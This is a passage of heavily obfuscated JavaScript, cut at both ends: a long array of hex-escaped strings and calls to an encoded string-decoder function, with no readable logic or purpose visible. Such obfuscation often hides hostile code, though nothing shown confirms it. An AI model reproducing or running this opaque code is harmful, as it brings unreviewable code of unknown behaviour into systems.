'\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\